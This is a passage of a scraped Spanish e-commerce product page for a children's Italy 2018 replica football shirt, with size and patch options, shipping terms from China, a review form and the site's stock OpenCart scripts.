href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales">Selecciones nacionales</a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018">MUNDIAL RUSIA 2018</a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-italia-231/cfb3-camisetas-italia-1a-equipacion-2018-niNos.html">CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/italia-1a-equipacion-2018-niNos-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/italia-1a-equipacion-2018-niNos-600x695.jpg" title="CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS" alt="CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.00€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M57970</span></li>								<li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option2422">Tamaño</label>
												<select name="option[2422]" id="input-option2422" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="6299">16 (95-105cm)														</option>														<option value="6300">18 (105-115cm)														</option>														<option value="6301">20 (115-125 cm)														</option>														<option value="6302">22 (125-135 cm)														</option>														<option value="6303">24 (135-145 cm)														</option>														<option value="6304">26 (145-155 cm)														</option>														<option value="6305">28 (155-165 cm)														</option>												</select>
											</div>											<div class="form-group required">
												<label class="control-label" for="input-option2424">Pantalones</label>
												<select name="option[2424]" id="input-option2424" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="6308">Sí (calidad Thai)																(+4.90€)														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option2421">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[2421]" value="" placeholder="Número" id="input-option2421" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option2420">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[2420]" value="" placeholder="Nombre" id="input-option2420" class="form-control" />
											</div>											<div class="form-group required">
												<label class="control-label">Parche</label>
												<div id="input-option2423">														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[2423][]" value="6306" /> <img src="https://www.cfb3camisetas.com.es/image/cache/catalog/patch/russia2018-50x50.jpg" alt="Fifa World Cup Russia 2018+2.00€" class="img-thumbnail" />Fifa World Cup Russia 2018																	(+2.00€)															</label>
														</div>														<div class="checkbox">
															<label>
																<input type="checkbox" name="option[2423][]" value="6307" /> <img src="https://www.cfb3camisetas.com.es/image/cache/no_image-50x50.png" alt="None" class="img-thumbnail" />None															</label>
														</div>												</div>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="1113" />									<button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('1113');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('1113');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Nueva camiseta de ITALIA 2018 primera equipación para niños. La calidad es Thai+, como casi todas las camisetas de los grandes clubes de fútbol. Tecnología con control total del calor y del sudor. Potenciada la ventilación corporal. 100% Poliéster. Con hasta 70% de descuento.. También se puede escoger el parche que ustedes deseen. Tardan de 3-10 días en llegar. Fiabilidad del 100%.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-italia-231/cfb3-camisetas-italia-1a-equipacion-2018-niNos.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/italia-1a-equipacion-2018-niNos-600x695.jpg" alt="CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS" title="CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-italia-231/cfb3-camisetas-italia-1a-equipacion-2018-niNos.html">CFB3-Camisetas Italia 1ª equipacion 2018 NIÑOS</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.00€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1113');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1113');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=1113');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=1113',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#790a1c0b0f101a1c391a1f1b4a1a1814100a1c0d180a571a1614571c0a"><span class="__cf_email__" data-cfemail="2e5d4b5c58474d4b6e4d484c1d4d4f43475d4b5a4f5d004d4143004b5d">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
